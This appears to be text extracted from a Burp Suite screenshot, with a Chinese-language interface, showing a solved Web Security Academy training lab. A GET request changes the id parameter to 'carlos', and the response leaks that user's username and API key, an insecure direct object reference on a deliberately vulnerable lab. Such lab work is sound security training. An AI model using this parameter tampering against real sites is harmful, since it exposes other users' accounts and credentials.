 美化 Raw Hex Hackvertor
1 GET /my-account?id=carlos HTTP/2
2 Host: 0a1900fe03e63cb88057e0d000e80046.web-security-academy.net
3 Cookie: session=8Q7xieXSJUAGnMcLlBh2AqL7EzEPPved
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
Search
响应
美化 Raw Hex 页面渲染 Hackvertor
Web Security
Academy
User ID
controlled by
request
parameter with
data leakage in
redirect
LAB
Home | My acc
Submit solution
My Account
Back to lab description
Your username is: carlos
Your API Key is: 3hYJsAr7db4d4OeWoqSF9r92TrMSk80K